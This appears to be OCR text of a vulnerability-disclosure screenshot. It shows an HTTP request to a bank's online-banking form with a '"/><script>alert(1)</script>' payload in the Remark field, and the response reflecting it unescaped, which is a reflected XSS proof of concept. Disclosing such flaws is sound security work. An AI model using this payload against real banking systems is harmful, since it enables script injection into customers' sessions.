 Request
Raw Params Headers Hex
POST /per/Current2Fixed02.do HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml,
image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, application/QVOD,
application/QVOD, */*
Referer: https://ibs.bjrcb.com/per/Current2Fixed01.do
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; InfoPath.2; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: ibs.bjrcb.com
Content-Length: 180
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=
_viewReferer=financing%2FCurrent2Fixed01&Rate=2.22%25&AcNo=6210
6768020 &Currency=01&Amount=500&FixedDateLen=1&RateP
erd=M03& =2&Remark=111"/><script>alert(1)</script>
Response
Raw Headers Hex HTML Render
NvrOoQRt7fjUEbb%2BRP7wMD%2F%0AifikR12CI%2FOePxL8VnhRPFGmt
GFZn4oqvvyxWsPeWxEiqUz9uQHXkmnamrp2kY5FRU1CbKwCcR6h%0A3Y
3nP%2FfPvx%2Fhy9n3tQikOY5xcpYr5AseGJ32YwUNMn43oTkFyGTmi6kg
GGYUKTRh05FMkpmhxIDH%0AUV%2F%2ByIAalHZor8Oy%2F6BWiJyR54
WSox6rSP2c30puF6GkzVyy47rAFrFxKf83vJq7h9spdwh5A547%0A6IGkAg
AA" >
<input type="hidden" name="CSIISignature" value="" />
<input name="AcNo" type="hidden" value="62106768
><input name="Currency" type="hidden" value="01" ><input
name="Amount" type="hidden" value="500" ><input
name="FixedDateLen" type="hidden" value="1" ><input
name="ExtendFlg" type="hidden" value="2" ><input name="Remark"
type="hidden" value="111"/><script>alert(1)</script>" >
<table width="99%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="6" height="11"><img
src="images/main_01.jpg" width="6" height="11" /></td>
<td background="images/main_03.jpg">
<td width="7" height="11"><img
src="images/main_02.jpg" width="7" height="11" /></td>
</tr>
<tr>
www.wooyun.org